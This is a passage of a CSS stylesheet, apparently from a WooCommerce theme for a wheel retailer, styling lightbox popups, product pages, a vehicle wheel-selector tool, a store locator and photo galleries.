    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/*------------------------------------------------------------------
Theme Switcher
*/

#theme-switcher {
    display: none;
    position: fixed;
    top: 50%;
    width: 245px;
    left: -205px;
    z-index: 9999;
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}

@media only screen and (min-width: 48.063em) {
    #theme-switcher {
        display: block;
    }
}

#theme-switcher.active {
    left: 0;
}

#theme-switcher.active .style-toggle svg {
    opacity: 1;
}

#theme-switcher .style-toggle {
    float: right;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 36px;
    background: #fff;
    text-align: center;
    cursor: pointer;
    margin-top: 20px;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-border-radius: 0 20px 20px 0;
    -webkit-border-radius: 0;
    border-radius: 0 20px 20px 0;
    -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

#theme-switcher .style-toggle svg {
    vertical-align: middle;
    margin-right: 4px;
    margin-top: 2px;
    opacity: 0.6;
}

#theme-switcher .style-toggle:hover svg {
    opacity: 1;
}

#theme-switcher .style-content {
    float: left;
    background: #fff;
    padding: 30px 28px 26px 28px;
    width: 205px;
    -moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0;
    border-radius: 0 6px 6px 0;
    -moz-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
}

#theme-switcher .style-content .row {
    margin: 0 -2px;
    padding: 0 !important;
}

#theme-switcher .style-content .row .columns {
    padding: 0 2px;
}

#theme-switcher .style-content h6 {
    display: block;
    font-size: 12px;
    color: #080808;
    margin: 0 0 24px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 2px;
}

#theme-switcher .style-content a {
    display: block;
    width: 100%;
    border-radius: 3px;
    border: 1px solid #dedede;
    margin: 0 0 4px 0;
    height: 38px;
    line-height: 36px;
    padding: 0 15px;
}

#theme-switcher .style-content a img {
    vertical-align: middle;
}

#theme-switcher .style-content a:hover {
    border-color: #16c0e5;
}


/* WOOCOMMERCE ---------*/

.woocommerce .woocommerce-breadcrumb { padding: 10px 20px; background: #f0f0f0; font-size: 0.75rem; text-transform: uppercase; margin: 0; }
.woocommerce .woocommerce-breadcrumb a { color: #000; }

.product-details table.shop_attributes { vertical-align: top; text-align: left; }

.woocommerce-result-count { font-size: 0.8rem; text-transform: uppercase; color: #888; }
.woocommerce-pagination { margin-bottom: 2rem; }

/* Wheel Listing --------- */

.woocommerce-products-header { margin: 1.5em 0; }
.woocommerce-products-header {text-align: center; }
.woocommerce .products li { text-align: center; }
.woocommerce ul.products li.product a img { margin-bottom: 0; }

.woocommerce ul.products { border-top: solid 2px #f5f5f5; margin-top: 8px; padding-top: 25px; }
.product-list .product a.button { display: none; }
.wc-layered-nav-term span { opacity: 0.6; }
.woocommerce-loop-product__title { font-size: 1rem; font-weight: 600; padding: 0 0 0.5em 0; margin-top: 0; }


/* Custom Wheel Product Page */
.section.no-padding { padding: 0; }
.section:nth-child(odd) { background: #f0f0f0; }

.product-header {
    margin: 0 auto;
    position: relative;
    padding: 15px;
}

.product-header > .product-title {  }

.product-title .brand { font-size: 0.8rem; letter-spacing: 2px; text-transform: uppercase; }
.product-title .product-name { font-size: 2rem; letter-spacing: 0; font-weight: 900; text-transform: uppercase; color: #000;  }


@media only screen and (max-width : 64em) {
	.product-masthead { display: none; }
}
@media only screen and (min-width : 64em) {
	
	.product-masthead {
		height: 150px;
		width: 100%;
		margin-bottom: -70px;
		position: relative;	
		background: #555; /* Old browsers */
		background: -moz-linear-gradient(top, #333 0%, #666 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #333 0%, #666 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #333 0%, #666 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	}
	.product-masthead:after {
		content: ' ';
		position: absolute;
		top: 0; left: -20%; bottom: 0;
		width: 65%;
		-ms-transform: skewX(20deg); /* IE 9 */
		-webkit-transform: skewX(20deg); /* Safari */
		transform: skewX(20deg);

		background: #888; /* Old browsers */
		background: -moz-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #555 0%, #aaa 50%, #fff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	}
	.product-masthead-bg {
		position: absolute;
		top: 0; left: 40%; right:0; bottom: 0;
		
		-webkit-filter: ggrayscale(20%) contrast(100%); /* Safari 6.0 - 9.0 */
    	filter: grayscale(20%) contrast(100%);
		
		background: no-repeat center center;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	.product-title { margin-top: 60px; }
}

@media only screen and (max-width : 40em) {
	.product-header { text-align: center; }
}
@media only screen and (min-width : 40em) {
	.product-header { display: flex; flex-wrap: nowrap; align-items: center; padding: 15px; }
	.product-header > .product-thumb { flex: 1 1 40%; }
	.product-header > .product-title { flex: 1 1 60%; padding: 0 10px 0 5%;  }

	.product-title .brand { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; }
	.product-title .product-name { font-size: 2rem; letter-spacing: 2px; text-transform: uppercase; }

	#product-details-head { position: relative; /* background: rgb(50,50,50); */ margin-bottom: 60px; }
	.product-header { padding: 0 0 30px 0; }
	.product-title .brand, .product-title .product-name { text-shadow: 4px 3px 8px #999; }
	.product-title .brand { font-size: 1rem; letter-spacing: 10px; padding-left: 2px; }
	.product-title .product-name { font-size: 3rem; letter-spacing: 1px;  }

}
.wheel-finishes { margin-top: 1rem; }
.wheel-finishes .woocommerce-product-gallery__image { display: inline-block; width: 33%; vertical-align: top; }

@media only screen and (min-width: 40em) {
	.wheel-finishes .woocommerce-product-gallery__image { width: 25%; }
	body.postid-7739 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3630 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3626 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3516 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3500 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3680 .wheel-finishes .woocommerce-product-gallery__image { width: 20%; }
}
.wheel-finishes .caption { text-align: center; font-size: 0.8rem; line-height: 1.2; color: #000 !important; padding: 10px 10%; }

.product-info {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 0 15px;
	text-align: center;
}

.product-shortDescription, .product-details { flex: 1 1; padding: 0 10px; padding: 2rem 20px; text-align: left; }

@media only screen and (max-width: 40em) {
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td { display: block; width: 100%; padding: 2px 0; background: transparent; border: none; }
	.woocommerce table.shop_attributes th { font-size: 0.8rem; text-transform: uppercase; color: #000; }
}

.product-list { max-width: 1400px; width: 100%; }
.product-list ul.products li.first { clear: none; }
.product-list ul.products li.product { margin: 0 0 1.5rem 0; padding: 0 8px; }
@media only screen and (min-width: 40em) and (max-width:64em ) {
	.product-list ul.products li.product { width: 33%; }
	.product-list ul.products li.product:nth-child(3n+1) { clear:both; }
}
@media only screen and (min-width: 64em) {
	.product-list ul.products li.product { width: 20%; }
	.product-list ul.products li.product:nth-child(5n+1) { clear:both; }
}

.product-list .widget_layered_nav ul,
.product-list .widget_layered_nav ul li 	{ list-style: square outside; }
.product-list .widget_layered_nav ul 		{ margin-left: 1.2rem; }
.product-list .widget_layered_nav ul li 	{ margin-left: 0; display: list-item; }
.product-list .widget_layered_nav ul li:before 	{ display: none; }

/* Flow Formed margin-left: 10px; Section */
#flow-forming-process {
	margin-bottom: 1rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: stretch;
	align-content: center;
}
#flow-forming-process .step {
	flex: 1 0 100%;
	padding: 1.5%;
	margin-bottom: 1rem;
}
@media only screen and (min-width: 40em) { 
	#flow-forming-process .step { flex: 1 0 30%; margin: 1.5%; background: #fff; box-shadow: 2px 3px 15px rgba(0,0,0,0.3); }
}
#flow-forming-process .step-inner {

}
#flow-forming-process .step img { width: 70%; }
#flow-forming-process .step h3 { border-bottom: solid 1px #ccc; padding-bottom: 5px; margin-bottom: 5px; }

/* Wheel Studio CTA */
.studio-cta {
/* 	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
	align-content: center; */
	display:none !important;
}
.studio-cta > div { flex: 0 0 50%; }
.studio-cta { background: #333; color: #fff; font-weight: 600; }
.studio-cta .studio-image img { width: 100%; }
.studio-cta .studio-text { text-align: center; padding: 1.5rem 40px; }

@media only screen and (max-width: 40em) { 
	.studio-cta .studio-image { display: none; }
	.studio-cta .studio-text { flex: 1 0 100%; }
}


/* Product Details */
.pswp__item {
    background: #fff; color: #000;
}
.pswp__ui--fit .pswp__top-bar, 
.pswp__ui--fit .pswp__caption
{ background: #000; color: #fff; opacity: 1; }
.pswp__caption__center { text-align: center; }
.pswp__button { color: #000; }
button.pswp__button { width: 50px; }		
button.pswp__button, button.pswp__button--arrow--left::before, 
button.pswp__button--arrow--right::before, 
button.pswp__button:hover { background-color: #000 !important; }


/*------------------------------------------------------------------
VT Wheel Studio
*/

.vtws-select-wrapper { display: block; width: 100%; }
#vtws-select-menus select { display: block; width: 100%; padding: 5px 10px; border: solid 1px #000; margin-bottom: 3px; }

.vtws-productOptions { display: none; }
#vtws-productGrid .vtws-productBrand { font-size: 0.65rem; }
#vtws-productGrid .vtws-productFinish { font-size: 0.75rem; }
#vtws-productGrid .vtws-productInfo { margin-top: 10px; }

#vehicle-selection a#vtws-chooseVehicle { display: none; margin: 2em 0; }
#vehicle-selection.selected a#vtws-chooseVehicle { display: block; }


#vtws-previewList { margin: 2em 0 1.5em 0; }
#vtws-previewList a img { max-width: 160%; width: 160%; position: relative; left: -10%; margin-bottom: 6px; }
#vtws-previewList a {
	display: inline-block;
	padding: 0 10px 10px 10px;
	width: 10%;
	min-width: 150px;
	text-align: center;
	border: solid 1px #000;
	margin: 0 0 8px 5px;
	font-size: 11px;
	box-sizing: border-box;
	overflow: hidden;
}
#vtws-previewList a:hover {
	background: #000;
	color: #fff;
}

.vtws-view-specs { display: inline-block; }

#vtws-wheel-studio button,
#vtws-change-vehicle,
#vtws-productGrid .button {
	font-size: 11px;
	font-weight: 600;
	padding: 5px 12px;
	border: 1px solid #080808;
	margin: 0;
	width:auto;
	cursor: pointer;
	outline: 0;
	color: #080808;
	background: transparent;
	text-transform: uppercase;
	text-shadow: none !important;
	text-align: center;
	vertical-align: middle;
	border-radius: 0 !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
#vtws-wheel-studio button:hover,
#vtws-change-vehicle:hover,
#vtws-productGrid .button:hover { background: #000; color: #fff; }
#vtws-change-vehicle { margin: 0.5em 0; display: block;}

#vtws-productGrid .button {
	padding: 12px 20px 8px;
	margin-bottom: 3px;
}


@media only screen and (max-width: 500px ) {
	#vtws-swatches div.vtws-colorSwatch {
		 width: 28px !important;
		 height: 20px !important;
	}
	.vtws-view-specs { display: block; }
	#vtws-wheel-studio button,
	#vtws-productGrid .button { width: 100%; margin-bottom: 4px; }
	#vtws-mainActions .vtws-actionsRight { float: none !important; width:100%; }
}
@media only screen and (min-width: 700px ) {
	#vtws-previewList a { 
		width: 22%;
	}
	.vtws-year { font-size: 0.9rem; opacity: 0.6; display: block; letter-spacing: 5px; margin-bottom: 5px; }
	.vtws-make, .vtws-model { font-size: 1.2rem; }
	.vtws-bodyStyel, .vtws-bodyStyle { display: none; }
	.vtws-subModel { font-size: 0.8rem; opacity: 0.6; text-transform: uppercase; display: block; margin-top: 5px; }
}


/* GRAYSCALE IMAGES ----
.grayscale,
#latest-gallery .vc_grid-item,
#photo-gallery a {
	-webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.grayscale:hover,
#latest-gallery .vc_grid-item:hover,
#photo-gallery a:hover {
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}
#photo-gallery a:hover .takira_portfolio_title {
	background-color: rgba(0, 0, 0, 0.3);
}
----------*/


/* Agile Store Locator */
body .wpb_wrapper #asl-storelocator.container.no-pad.storelocator-main.asl-p-cont.asl-bg-0 { max-width: 100% !important; }

#asl-storelocator.asl-p-cont.asl-bg-0 .Filter_section { padding: 15px 20px !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter { margin-bottom: 0 !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title { font-size: 15px !important; font-weight:  bold !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .p-area { font-size: 13px !important; }
.asl-p-cont#asl-storelocator .s-direction { color: #c33; }


@media only screen and (max-width: 500px ) {
	#asl-storelocator .asl-panel { display: none !important; }
}

/* GALLERY ---------------------*/
.image-header {
	position: relative;
	padding: 10vh; 
	background: no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.image-header::before {
	content: '';
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.gallery-title {
	font-size: 1.5em;
	padding: 5%;
	text-align: center;
	color: #fff;
	text-shadow: 1px 1px 10px #000, 1px 1px 5px #000;
	position: relative;
}
.gallery-title .main-title {
	font-size: 2.5rem;
}
.main-image {
	text-align: center;
}
.action-bar-bottom {
	padding: 25px;
}
.gallery-link {
	display: block;
	position: relative;
	overflow: hidden;
}
.gallery-link > .caption {
	opacity: 0;
	display: block;
    position: absolute;
    bottom: -20px;
    right: 0;
    z-index: 1000;
    width: 100%;
    background: rgba(0,0,0,0.5);
    color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 5px;
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.gallery-link:hover > .caption {
	opacity: 1;
	bottom: 0;
}
#galleries {
	padding: 15px 11px 15px 15px;
}
.gallery-tile {
	display: inline-block;
	margin-bottom: 4px;
	width: calc(20% - 8px);
}
@media only screen and (max-width: 500px) {
	.searchandfilter ul li {
		padding: 2px 0;
	}
	.chosen-container-single .chosen-single {
		width: 90%;
	}
	.gallery-list {
		margin-top: 1em !important;
	}
}
@media only screen and (min-width: 500px ) {
	.gallery-tile { width: calc(20% - 20px); }	
}


/* Search Bar */
#search-galleries {
	padding: 0 5px;
}
#search-galleries h4 {
	margin: 0;
	padding: 0;
	font-size: 0.9rem;
	text-align: left;
}
.chosen-container {
	text-transform: none;
	font-weight: normal;
}

.searchandfilter > ul li.sf-field-submit,
.searchandfilter > ul li.sf-field-reset {
	width: auto;
}
.searchandfilter > ul li.sf-field-reset a {
	display: inline-block;
	padding: 3px 15px;
	font-size: 11px;
	text-transform: uppercase;
}

@media only screen and (min-width: 500px ) {
	.searchandfilter > ul {
		text-align: center;
	}
	.searchandfilter > ul li {
		display: inline-block;
		width: 20%;
		padding-right: 5px;
	}
	

	
	#search-galleries label {
		width: 100%;
		text-align: left;
	}
	#search-galleries input,
	#search-galleries select,
	#search-galleries .chosen-single {
		height: 39px;
		width: 100%;
		padding: 8px 10px;
		display: block;
		border-radius: 0;
		background: #fff;
		border: solid 1px #888;
	}
	#search-galleries .chosen-single {
		top: -2px;
	}
	#search-galleries .chosen-single div {
		top: 8px;
	}
	#search-galleries input[type="submit"] {
		background: #000;
		color: #fff;
	}
	
	.chosen-container .chosen-results li {
		width: 100%;
		display: block;
	}
}

.gallery-list {
	text-align: center;
	max-width: 1400px;
	margin: 0 auto 5rem auto;
	padding-bottom: 8rem;
}
.gallery-list .gallery-tile {
	width: calc(50% - 5px);
	display: inline-block;
}
.gallery-tile img {
	width: 100%;
}
@media only screen and (min-width: 500px ) {
	.gallery-list .gallery-tile {
		width: calc(20% - 5px);
	}
	
}
.pswp__item {
	background: #000;
	color: #fff;
}
.nav-links {
	text-align: center;
	margin: 1em 0 2em 0;
}
